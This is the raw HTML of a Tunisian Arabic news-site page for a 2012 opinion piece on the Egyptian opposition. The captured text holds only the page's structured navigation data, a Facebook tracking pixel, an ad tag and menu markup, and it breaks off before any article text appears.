            "url": "https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج فيديو",
            "url": "https://www.tunisiatoday.com/v-934-أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج صينية",
            "url": "https://www.tunisiatoday.com/983-أبراج-صينيةية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تفسير الأحلام",
            "url": "https://www.tunisiatoday.com/dream-interpretation-answers"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مشاكل وحلول",
            "url": "https://www.tunisiatoday.com/problems-and-solutions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو",
            "url": "https://www.tunisiatoday.com/فيديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عجائب غرائب",
            "url": "https://www.tunisiatoday.com/v-1147-عجائب-غرائب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سيارات",
            "url": "https://www.tunisiatoday.com/v-926-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات",
            "url": "https://www.tunisiatoday.com/سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم السيارات",
            "url": "https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سوق السيارات",
            "url": "https://www.tunisiatoday.com/192-سوق-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السيارات",
            "url": "https://www.tunisiatoday.com/190-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قيد الاختبار",
            "url": "https://www.tunisiatoday.com/195-قيد-الاختبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات",
            "url": "https://www.tunisiatoday.com/194-إختراعات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/1034-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات غاليري",
            "url": "https://www.tunisiatoday.com/gallery-926/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية",
            "url": "https://www.tunisiatoday.com/كرة قدم تونسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1230-أخبار-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الرياضة التونسية",
            "url": "https://www.tunisiatoday.com/1231-نجوم-الرياضة-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1229-كرة-قدم-سعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1232-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية في الأخبار",
            "url": "https://www.tunisiatoday.com/1233-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/saudi-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية مقابلات",
            "url": "https://www.tunisiatoday.com/1234-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1237-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية موجب",
            "url": "https://www.tunisiatoday.com/1239-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية سالب",
            "url": "https://www.tunisiatoday.com/1240-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية تحقيقات",
            "url": "https://www.tunisiatoday.com/1235-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1229/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية",
            "url": "https://www.tunisiatoday.com/كرة قدم  عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1250-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1251-نجوم-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1249-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1252-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية في الأخبار",
            "url": "https://www.tunisiatoday.com/1253-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية العربية",
            "url": "https://www.tunisiatoday.com/arab-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية مقابلات",
            "url": "https://www.tunisiatoday.com/1254-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1257-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية موجب",
            "url": "https://www.tunisiatoday.com/1259-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية سالب",
            "url": "https://www.tunisiatoday.com/1260-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية تحقيقات",
            "url": "https://www.tunisiatoday.com/1255-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1249/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية",
            "url": "https://www.tunisiatoday.com/كرة قدم عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1269-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار نجوم كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1270-نجوم-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1268-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1271-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأخبار",
            "url": "https://www.tunisiatoday.com/1276-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/international-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مقابلات",
            "url": "https://www.tunisiatoday.com/1278-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1281-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موجب",
            "url": "https://www.tunisiatoday.com/1290-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سالب",
            "url": "https://www.tunisiatoday.com/1289-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات",
            "url": "https://www.tunisiatoday.com/1279-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1268/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضات مختلفة",
            "url": "https://www.tunisiatoday.com/رياضات مختلفة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار ألعاب القوى في العالم",
            "url": "https://www.tunisiatoday.com/1421-أخبار-ألعاب-القوى-في-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارالرياضة ونجومها",
            "url": "https://www.tunisiatoday.com/1422-ألعاب-القوى-وروّادها"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النجوم",
            "url": "https://www.tunisiatoday.com/1423-أخبار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "للرجال فقط",
            "url": "https://www.tunisiatoday.com/2179-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-2176-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مجوهرات",
            "url": "https://www.tunisiatoday.com/2180-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد المحلات",
            "url": "https://www.tunisiatoday.com/2181-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر موضة",
            "url": "https://www.tunisiatoday.com/2182-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/2183-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مناسبات",
            "url": "https://www.tunisiatoday.com/2184-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عطور",
            "url": "https://www.tunisiatoday.com/2185-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/islamic-fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات مدونات",
            "url": "https://www.tunisiatoday.com/b-2176-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/2186-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غاليري",
            "url": "https://www.tunisiatoday.com/gallery-2176"
        }
    ]
}</script> 
 
 
 
<!-- Facebook Pixel Code -->
<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '425500214899644');

  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"

  src="https://www.facebook.com/tr?id=425500214899644&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->


<meta property="og:title" content="عبد الرحمن الراشد:"المعارضة" المصرية كسبت ولو خسرت" />
<meta property="og:type" content="website" />
<meta property="og:description" content=" " />
<meta property="og:site_name" content="Tunisiatoday" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:article:author" content="Tunisiatoday" />
<meta property="og:article:section" content="الرئيسية" />
<meta property="og:url" content="https://www.tunisiatoday.com/814/عبد-الرحمن-الراشد-المعارضة-المصرية-كسبت-ولو-خسرت" />
<meta property="og:image" content="https://stat.tunisiatoday.com/images/tunisia-1024x576.png"/>





<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "NewsArticle",
		  "mainEntityOfPage":{
			"@type":"WebPage",
			"@id":"https://www.tunisiatoday.com/814/عبد-الرحمن-الراشد-المعارضة-المصرية-كسبت-ولو-خسرت"
		  },
		  "headline": "عبد الرحمن الراشد:&quot;المعارضة&quot; المصرية كسبت ولو خسرت",
		  "image": {
			"@type": "ImageObject",
			"url": "https://www.tunisiatoday.com//www.arabstoday.net",
			"height": "800",
			"width": "800"
		  },
		  "datePublished": "2012-12-15 07:57:50",
		  "dateModified": "2012-12-15 07:57:50",
		  "author": {
			"@type": "Person",
			"name": "العرب اليوم"
		  },
		   "publisher": {
			"@type": "Organization",
			"name": "Arabs Today",
			"logo": {
			  "@type": "ImageObject",
			  "url": "https://stat.tunisiatoday.com/images/tunisia_logo_new.png",
			  "width": "600",
			  "height": "60"
			}
		  },
		  "description": " "
		}
		</script>
        
 
</head>
<body>
    
    
<div class="lifestylewrapper">
<div class="bodyaskifull">
<div class="headaski">
<div class="header">
<div class="nommoc" id="phonedesign">
<div class="readmoregmttimeband">آخر تحديث GMT09:18:26</div>

<div class="span4 navy"><span onclick="openNav()"><img src="https://stat.tunisiatoday.com/images/navcon.jpg" alt=" تونس اليوم - "/></span></div>
<div id="mySidenav" class="sidenav">
<a href="https://www.tunisiatoday.com/"  class="bags2"> الرئيسية </a>
<a href="https://www.tunisiatoday.com/أخبارعاجلة"  id="repcol" class="bags1">أخبارعاجلة </a>

<a href="https://www.tunisiatoday.com/رياضة" class="bags3"> رياضة </a>
<a href="https://www.tunisiatoday.com/ثقافة" id="repcol" class="bags4"> ثقافة </a>
<a href="https://www.tunisiatoday.com/إقتصاد" class="bags5"> إقتصاد </a>
<a href="https://www.tunisiatoday.com/فن-وموسيقى" id="repcol" class="bags6"> فن وموسيقى </a>
<a href="https://www.tunisiatoday.com/أزياء" class="bags7"> أزياء  </a>
<a href="https://www.tunisiatoday.com/صحة-وتغذية"  id="repcol" class="bags8"> صحة وتغذية </a>			
<a href="https://www.tunisiatoday.com/سياحة-وسفر" class="bags9"> سياحة وسفر </a>
<a href="https://www.tunisiatoday.com/ديكور" id="repcol" class="bags10">  ديكور </a>
<a href="https://www.tunisiatoday.com/أخبار" class="bags11"> أخبار</a>
<a href="https://www.tunisiatoday.com/إعلام" id="repcol" class="bags12"> إعلام </a>
<a href="https://www.tunisiatoday.com/تعليم" class="bags13"> تعليم </a>
<a href="https://www.tunisiatoday.com/مرأة" id="repcol" class="bags14"> مرأة </a>
<a href="https://www.tunisiatoday.com/islamic-fashion" class="bags7"><span> أزياء إسلامية</span></a>
<a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا" id="repcol" class="bags15"> علوم وتكنولوجيا </a>
<a href="https://www.tunisiatoday.com/بيئة"  class="bags16">  بيئة </a>
<a href="https://www.tunisiatoday.com/مدونات"id="repcol" class="bags17"> مدوَّنات  </a>			
<a href="https://www.tunisiatoday.com/أبراج" class="bags18"> أبراج  </a>
<a href="https://www.tunisiatoday.com/فيديو" id="repcol" class="bags19"> فيديو </a>
<a href="https://www.tunisiatoday.com/سيارات" class="bags20">سيارات </a></div>
<div class="span4 army"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/logo.jpg" alt=" تونس اليوم - "/></a></div>
<div class="span4 heavy"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/homeheader.jpg" alt=" تونس اليوم - "/></a></div>

<script data-cfasync="false" type="text/javascript">
function openNav() {
    document.getElementById("mySidenav").style.width = "100%";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
</script></div>


<div id="pcdesign">
<div class="readmoretop-bands">
<div class="spone goso">
<div class="search">
<div class="mani">
<label><input type="radio" name="type" value="Individual" id="type_0" checked="checked" class="goog"/>تونس اليوم</label>
<label style="width:30px;"><input type="radio" name="type" value="Company" id="type_1" class="goog" />Google</label></div>
<div id="Individual_box" class="sara">
<form action="https://www.tunisiatoday.com/search" method="get" name="searchheadpage" onSubmit="return checkheadsearch();">
<div class="search">
<label for="mod-search-searchword" class="dimsu">البحث</label><input name="searchword" id="mod-search-searchword" maxlength="75"  class="inputbox" type="text" size="23" onChange="CheckArabicOnly(this);"></div></form></div>
<div id="Company_box" class="sara">
<form method="GET" action="https://www.google.com/search" id="google" target="google_window" >
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="23" value="البحث..." onBlur="if (this.value=='') this.value='البحث...';"  onfocus="if (this.value=='البحث...') this.value='';" />
<input type="submit" value="بحث" class="button"></form></div></div></div>
<div class="sptwo gmda">
<div class="spthree gmt" id="tcenter">آخر تحديث GMT09:18:26</div>
<div class="speight date" id="tright"><span id="ty2udate524"></span></div>
</div>
</div>


<div class="headnommoc">
<div class="newlogoleft"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="newlogoright"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/tunisia_logo_new.png" alt=" تونس اليوم - "/></a></div>

</div>



</div>
</div>
</div>


<div class="menufull">
<div class="menuaski">
<div class="menufullara">

<div class="mainmenumass">

<div class="mainmenuleft">
<div id='cssmenu'>

<ul>


<li  class='has-subtwo itemtwo active'><a href='https://www.tunisiatoday.com/'><h2>الرئيسية</h2></a>
<ul>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية'><span>أخر الأخبار المحلية والعربية والعالمية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/36-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/v-915-الرئيسية'><span>فيديو العرب اليوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span> أخبار النجوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span> حوارات وتقارير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span> أخبار الاقتصاد </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/121-عالم-الموضة'><span>  عالم الموضة   </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span> صحة وتغذية </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/newspaper'><span>اخترنا لك</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/2013-09-13-14-42-41'><span>  آراء وتحليلات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/threads'><span> المواضيع الأكثر قراءة </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span> سياحة وسفر </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>  أخبار السيارات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/1566-كاريكاتير'><span>  كاريكاتير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/220-نساء-في-الأخبار'><span>   نساء في الأخبار  </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/335-ناس-في-الأخبار'><span>ناس في الأخبار </span></a></li>
</ul>
</li>


<li  class='has-sub itemone '><a href='https://www.tunisiatoday.com/أخبارعاجلة'><h2>أخبارعاجلة</h2></a>
<ul>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1152-أخبار-عاجلة'><span>أخبار عاجلة</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1153-رياضة-عاجل'><span>رياضة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1154-اقتصاد-عاجل'><span>اقتصاد عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1155-إعلام-عاجل'><span>إعلام عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1156-فن-عاجل'><span>فن عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1157-صحة-عاجل'><span>صحة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1158-نساء-عاجل'><span>نساء عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1159-علوم-عاجل'><span>علوم عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1160-بيئة-عاجل'><span>بيئة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل'><span>سياحة وسفر عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1162-سيارات-عاجل'><span>سيارات عاجل</span></a></li>
</ul>
</li>



<li class='has-subthree itemthree '><a href='https://www.tunisiatoday.com/رياضة'><h2>رياضة</h2></a>
<ul>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/316-الأخبار-الرياضية'><span>الأخبار الرياضية</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span> فيديو أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1172-نجوم-الملاعب'><span>  نجوم الملاعب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1186-أخبار-الرياضة'><span>  أخبار الرياضة  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية'><span>  ملاعب عربية وعالمية  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/allchampions'><span> بطولات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports-football/club-activities'><span> أخبار الأندية العربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/387-مقابلات'><span> مقابلات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/55-رياضة-عربية'><span>   رياضة عربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/56-رياضة-عالمية'><span>   رياضة عالمية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/59-موجب'><span>  موجب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/60-سالب'><span>  سالب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports/scoreboard'><span> مباريات ونتائج </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1173-كرة-الطائرة'><span> كرة الطائرة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1174-كرة-اليد'><span> كرة اليد </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1175-كرة-السلة'><span> كرة السلة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1176-رمي'><span>  رمي </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1177-قفز'><span>  قفز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1178-الجري'><span>  الجري </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1179-تنس'><span> تنس </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1180-سيارات'><span> سيارات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1181-غولف'><span>  غولف </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1182-سباق-الخيل'><span>  سباق الخيل </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1183-مصارعة'><span>  مصارعة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1184-جمباز'><span>  جمباز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1188-أخبار-المنتخبات'><span>  أخبار المنتخبات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/61-تحقيقات'><span>  تحقيقات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1185-أخبار-المحترفين'><span>  أخبار المحترفين </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subfour itemfour '><a href='https://www.tunisiatoday.com/ثقافة'><h2>ثقافة</h2></a>
<ul>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون'><span>عالم الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون </span></a></li>
